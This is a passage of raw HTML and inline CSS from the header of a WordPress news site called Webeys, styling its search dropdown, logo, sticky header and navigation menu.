                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_42 .tdb-head-search-btn i{
                    font-size: 24px;
                
                    width: 38.4px;
					height: 38.4px;
					line-height:  38.4px;
                
                    color: #ffffff;
                }.tdi_42 .tdb-head-search-btn svg{
                    width: 24px;
                }.tdi_42 .tdb-search-icon-svg{
                    width: 38.4px;
					height: 38.4px;
                }.tdi_42{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_42 .tdb-search-txt{
                    top: 0px;
                }.tdi_42 .tdb-drop-down-search{
                    top: calc(100% + 21px);
                
                    left: auto;
                    right: 0;
                }.tdi_42 .tdb-head-search-btn:after{
                    bottom: -21px;
                
                    border-bottom-color: #ffffff;
                }.tdi_42 .tdb-drop-down-search-inner{
                    left: 2px;
                
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_42 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 400px;
                }.tdi_42 .tdb-search-form{
                    border-width: 0px;
                
                    border-color: rgba(255,255,255,0.8);
                }.tdi_42 .tdb-drop-down-search-inner,
                .tdi_42 .tdb-search-form,
                .tdi_42 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_42 .tdb-head-search-form-input,
                .tdi_42 .tdb-head-search-placeholder{
                    padding: 5px 15px;
                }.tdi_42 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_42 .tdb-aj-search-results{
                    border-width: 0px;
                }.tdi_42 .result-msg{
                    text-align: center;
                }.tdi_42 .tdb-head-search-btn svg,
                .tdi_42 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_42 .tdb-head-search-form-btn{
                    background-color: #d3303e;
                
                    font-family:Montserrat !important;font-size:10px !important;line-height:1.3 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
                }.tdi_42 .tdb-head-search-form-btn:hover{
                    background-color: #c4364e;
                }.tdi_42 .result-msg,
                .tdi_42 .result-msg a{
                    color: #222222;
                }.tdi_42 .result-msg a:hover{
                    color: #ed6178;
                }.tdi_42 .tdb-head-search-form-input{
                    font-family:Montserrat !important;
                }.tdi_42 .tdb-head-search-placeholder{
                    font-family:Montserrat !important;
                }.tdi_42 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_42 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_42 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_42 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_42 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_42 .entry-thumb{
					background-position: center 50%;
				}.tdi_42 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_42 .td-image-container,
				.ie11 .tdi_42 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_42 .td-module-meta-info,
				.ie11 .tdi_42 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_42 .td-post-vid-time{
					display: block;
				}.tdi_42 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_42 .entry-title{
					margin: 0 0 5px;
				
					font-family:Montserrat !important;font-weight:600 !important;
				}.tdi_42 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_42 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_42 .td-read-more{
					display: none;
				}.tdi_42 .td-author-date{
					display: inline;
				}.tdi_42 .td-post-author-name{
					display: none;
				}.tdi_42 .entry-review-stars{
					display: none;
				}.tdi_42 .td-icon-star,
                .tdi_42 .td-icon-star-empty,
                .tdi_42 .td-icon-star-half{
					font-size: 15px;
				}.tdi_42 .td-module-comments{
					display: none;
				}.tdi_42 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_42 .td_module_wrap:hover .td-module-title a,
				.tdi_42 .tdb-aj-cur-element .entry-title a{
					color: #ed6178 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_42 .tdb-drop-down-search-inner{
                    left: 0px;
                }.tdi_42 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_42 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42 .tdb-head-search-btn i{
                    font-size: 15px;
                
                    width: 40.5px;
					height: 40.5px;
					line-height:  40.5px;
                }.tdi_42 .tdb-head-search-btn svg{
                    width: 15px;
                }.tdi_42 .tdb-search-icon-svg{
                    width: 40.5px;
					height: 40.5px;
                }.tdi_42 .tdb-drop-down-search{
                    top: calc(100% + 10px);
                }.tdi_42 .tdb-head-search-btn:after{
                    bottom: -10px;
                }.tdi_42 .tdb-drop-down-search-inner{
                    left: 1px;
                }.tdi_42 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_42 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_42 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://webeys.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_icon tdi_43 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43"   >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_43 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_43{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_43{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_icon.tdm_block{
                  margin-bottom: 0;
                }.tds-icon{
                  position: relative;
                }.tds-icon:after{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tds-icon svg{
                  display: block;
                }.tdi_43 i{
				    font-size: 50px;
				    text-align: center;
				
				    width: 80px;
				    height: 80px;
				    line-height: 80px;
				}.tdi_43 i,
				.tdi_43 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}
</style>
<style>
.tdi_44{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_44:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-globe tdi_44 td-fix-index"></i></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_45" class="tdc-zone"><div class="tdc_zone tdi_46  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_46{
                    min-height: 0;
                }.tdi_46 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#8c0181,#ef0d32 48%,#b9065b);background: linear-gradient(-90deg,#8c0181,#ef0d32 48%,#b9065b);
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style>
<div class="tdi_45_rand_style td-element-style" ></div><div id="tdi_47" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_48  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_48,
                .tdi_48 .tdc-columns{
                    min-height: 0;
                }.tdi_48,
				.tdi_48 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_48 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_48 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_48 .tdc-row-video-background-error,
	                .tdi_48 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
padding-right:15px !important;
padding-left:15px !important;
}
}

</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_50{
                    vertical-align: baseline;
                }.tdi_50 > .wpb_wrapper,
				.tdi_50 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_50 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_50 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_50 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_50{
width:18% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_50{
width:20% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_51 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_51" >
<style>
/* custom css */
.tdi_51 .tdb-logo-a,
                .tdi_51 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_51 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_51 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_51 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_51 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_51 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_51 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51 .tdb-logo-img{
                    max-width: 186px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://webeys.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://webeys.com/wp-content/uploads/2022/11/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="200" height="60" data-lazy-src="https://webeys.com/wp-content/uploads/2022/11/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://webeys.com/wp-content/uploads/2022/11/logo-retina.png" src="https://webeys.com/wp-content/uploads/2022/11/logo.png" alt="Logo"  title=""  width="200" height="60" /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Webeys</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_53{
                    vertical-align: baseline;
                }.tdi_53 > .wpb_wrapper,
				.tdi_53 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_53 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_53 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_53 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_53{
padding-right:15px !important;
padding-left:30px !important;
width:76% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53{
padding-right:10px !important;
padding-left:20px !important;
width:74% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_54 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td-ht-fast-news-menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_54 .tdb-menu > li .tdb-menu-sep,
                .tdi_54 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_54 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_54 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_54 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_54 .tdb-menu > li > a,
                .tdi_54 .td-subcat-more{
                    color: #ffffff;
                }.tdi_54 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_54 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_54 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_54 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_54 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_54 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_54 .tdb-menu > li > a,
                .tdi_54 .td-subcat-more,
                .tdi_54 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:14px !important;line-height:80px !important;font-weight:600 !important;
                }.tdi_54 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_54 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_54 .tdb-menu .tdb-normal-menu ul,
                .tdi_54 .td-pulldown-filter-list,
                .tdi_54 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_54 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_54 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;font-size:12px !important;font-weight:600 !important;
                }.tdi_54:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_54 .tdb-mega-menu .sub-menu > li{
                    max-width: 1394px !important;
                }.tdi_54 .tdb-mega-menu .tdb_header_mega_menu{
                    max-width: 1394px;
                    margin: 0 auto;
                }.tdi_54 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54 .tdb-menu > li > a,
                .tdi_54 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_54 .tdb-menu > li > a,
                .tdi_54 .td-subcat-more,
                .tdi_54 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:13px !important;line-height:80px !important;font-weight:600 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54 .tdb-menu > li > a,
                .tdi_54 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_54 .tdb-menu > li > a,
                .tdi_54 .td-subcat-more,
                .tdi_54 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:11px !important;line-height:60px !important;font-weight:600 !important;
                }.tdi_54 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_54 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;font-size:11px !important;font-weight:600 !important;
                }
}
</style>
<style>
.tdi_54 .tdb-menu > li.current-menu-item > a,
				.tdi_54 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_54 .tdb-menu > li.current-category-ancestor > a,
				.tdi_54 .tdb-menu > li:hover > a,
				.tdi_54 .tdb-menu > li.tdb-hover > a,
				.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: rgba(255,255,255,0.8);
				}.tdi_54 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: rgba(255,255,255,0.8);
				}.tdi_54 .tdb-menu > li > a:after,
				.tdi_54 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}.tdi_54 .tdb-menu > li.current-menu-item > a:after,
				.tdi_54 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_54 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_54 .tdb-menu > li:hover > a:after,
				.tdi_54 .tdb-menu > li.tdb-hover > a:after,
				.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>
.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_54 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_54 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #c4364e;
				}.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
